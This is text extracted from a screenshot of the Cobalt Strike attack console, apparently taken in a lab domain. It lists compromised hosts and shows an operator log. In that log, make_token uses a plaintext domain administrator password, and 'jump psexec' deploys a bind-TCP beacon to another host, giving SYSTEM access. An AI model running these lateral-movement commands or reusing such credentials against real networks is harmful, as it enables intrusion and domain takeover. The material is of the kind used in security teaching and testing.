 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 462ms
192.168.2.1... 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 462ms
192.168.2.2... 192.168.2.12 1 SYSTEM * XDS rundll32.exe 4108 x86 462ms
111.178.41.... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 364ms
Interactive
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X Beacon 192.168.2.11@2972 X Beacon 192.168.2.20@3772 X
established link to parent beacon: 192.168.2.11
[11/26 20:36:49] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.2.10@7000]
[11/26 20:37:34] beacon> rev2self
[11/26 20:37:34] [*] Tasked beacon to revert token
[11/26 20:37:34] beacon> make_token jishu\Administrator admin!@#45
[11/26 20:37:34] [*] Tasked beacon to create a token for jishu\Administrator
[11/26 20:37:34] beacon> jump psexec 192.168.2.12 2
[11/26 20:37:34] [*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:1111) on 192.168.2.12 via Service Control Manager
(\\192.168.2.12\ADMIN$\ff30ea4.exe)
[11/26 20:37:34] [+] host called home, sent: 293960 bytes
[11/26 20:37:38] [+] Impersonated NT AUTHORITY\SYSTEM
[11/26 20:37:38] [+] received output:
Started service ff30ea4 on 192.168.2.12
[11/26 20:37:38] [+] established link to child beacon: 192.168.2.12
[JISHUDC] - x64 | SYSTEM * | 3772 - x86 | Parent 2972